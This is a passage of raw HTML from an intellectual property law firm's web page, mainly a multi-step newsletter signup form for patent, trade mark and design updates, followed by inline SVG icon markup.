us&quot;,&quot;uid&quot;:&quot;12057913-edd6-4a6c-bb52-41d5ac0beee5&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2496,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Your interests and preferences&quot;,&quot;uid&quot;:&quot;e327a6ab-0123-41df-87c3-4d3bc0e97f27&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Subscribe&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2497,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Submit and look out for our email&quot;,&quot;uid&quot;:&quot;41c87fd5-20fc-4869-b1da-8db88cfe3368&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_en-luiiso-p-2495&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;2495&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:2495,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="3kvMqYdtRaaNTgBtJ3qP0ziQ6DoOO-Wxb1lw927m0k1eDwH0Rii5cYoSp-b1KybeunduK1Q5-LdJ_dFyXgm60jBuRaUsrJgLFHhnlw1D8kQ=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_en"><input type="hidden" name="siteId" value="1"><div class="fui-form-container"><div id="fui-newsletterSignup_en-luiiso-p-2495" class="fui-page" data-index="0" data-id="2495" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sharing IP information such as new legislation, relevant case law, market trends and other topical issues is important to us. We send out our IP newsletters by email about once a month, publish IP books annually, share occasional IP news alerts and also invitations to our IP events such as webinars and seminars. We take your privacy seriously and you can change your mailing preferences or unsubscribe at any time.</p><p>To sign up to our marketing communications, please fill out this form.</p><h2>Your contact details</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-luiiso-fields-name1-firstName">First Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-luiiso-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_en-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-luiiso-fields-name1-lastName">Last Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-luiiso-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_en-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-luiiso-fields-organisation">Organisation</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-luiiso-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_en-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-luiiso-fields-email">Email&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_en-luiiso-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_en-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button></div></div><div id="fui-newsletterSignup_en-luiiso-p-2496" class="fui-page" data-index="1" data-id="2496" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>What would you like to hear from us about?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-luiiso-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-luiiso-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-luiiso-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-luiiso-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-luiiso-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-luiiso-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-luiiso-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-luiiso-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-luiiso-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-luiiso-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-luiiso-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-luiiso-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-luiiso-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-luiiso-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-luiiso-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-luiiso-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-luiiso-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-luiiso-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-luiiso-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-luiiso-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-luiiso-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-luiiso-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-luiiso-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-luiiso-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-luiiso-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-luiiso-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-luiiso-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-luiiso-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-luiiso-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-luiiso-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-luiiso-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-luiiso-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>You can contact us at subscriptions@dyoung.com, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div><div id="fui-newsletterSignup_en-luiiso-p-2497" class="fui-page" data-index="2" data-id="2497" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Almost finished! Submit this form and we will send you an email for you to confirm your preferences.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="en/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_en-luiiso-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_en-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Subscribe</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div></div></form></div>
  </div>
  
  </div>
	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 